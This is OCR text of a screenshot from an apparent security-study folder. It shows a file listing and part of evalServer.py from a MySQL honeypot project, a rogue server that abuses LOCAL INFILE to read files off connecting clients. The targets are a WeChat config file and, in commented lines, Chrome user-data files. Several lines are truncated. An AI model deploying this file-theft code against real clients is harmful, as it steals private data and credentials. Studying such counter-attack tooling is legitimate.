 移动到 复制到 删除 重命名 新建
文件夹 新建项目 轻松访问 属性 打开 编辑 历史记录
组织 新建 打开
安全学习 › 13.攻击反制 › 1.MySQL LOCAL INFILE读取客户端文件 ›
名称 修改日期
__pycache__ 2020/9/4 星期五 11:09
log 2020/9/3 星期四 23:55
static 2020/9/3 星期四 15:21
templates 2020/9/3 星期四 15:21
evalServer.py 2020/9/4 星期五 11:08
evalServer.py.bak 2020/9/3 星期四 23:06
main.py 2020/8/26 星期三 17:...
README.md 2020/8/26 星期三 17:...
webServer.py 2020/8/26 星期三 17:...
D:\安全学习\13.攻击反制\1.MySQL LOCAL INFILE读取客户端文件\MysqlHoneypot-master\evalServer.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
evalServer.py
76 while True:
77 conn, address = sv.accept()
78 logpath = os.path.abspath('.') + "/log/" + address[0] + '/PFRO.log'
79 if os.path.exists(logpath):
80 with open(logpath, 'r')as f:
81 content = f.read()
82 f.close()
83 # get username
84 content = content.replace('\n','').replace('\r','').replace(' ','').replace('\t','').rep
85 try:
86 res = re.findall(r'Users\\(.*)\\', content)[0]
87 username = res.split('\\')[0]
88 #line = '\\\\10.76.6.93\\test'
89 line = 'C:/Users/administrator/Documents/WeChat Files/All Users/config/config.data
90 # line = 'C:/Users/' + username + '/AppData/Local/Google/Chrome/User Data/Default/Lo
91 # line = 'C:/Users/' + username + '/AppData/Local/Google/Chrome/User Data/Default/Hi
92 #print(line)
93 if not os.path.exists(os.path.abspath('.') + "/log/" + address[0]+'/'+line.replace("
94 res = mysql_get_file_content(line,conn,address)
95 if res:
96 print ("Read Success! ---> " + line)
97 else:
98 print ("Not Found~ ---> " + line)
99 else:
100 conn.close()
101 except Exception as e: